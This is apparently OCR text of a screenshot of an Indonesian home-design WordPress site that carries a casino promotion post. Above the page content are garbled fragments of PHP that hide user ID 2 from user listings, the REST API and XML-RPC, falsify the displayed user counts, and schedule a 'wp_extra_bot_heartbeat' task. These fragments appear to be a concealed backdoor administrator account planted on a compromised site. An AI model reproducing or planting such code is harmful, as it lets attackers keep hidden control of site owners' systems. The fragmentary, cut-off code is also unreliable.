
$exclude[] = 2; $args['exclude'] = array_unique( array_map( 'intval', $e
( preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) { return new WP_Error(
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'],
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 2;
} ); add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; 
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_sin
noop } );
Skip
to
VETENIM
content
Kami Memberikan Informasi Desain Proper
Home
DESAIN RUMAH
INTERI
VETENIM
Kingmaker Casino – Quick‑Hit Sl
By
anastasya
Posted on
August 7, 2026
Introduction to the Throne of Quick Wi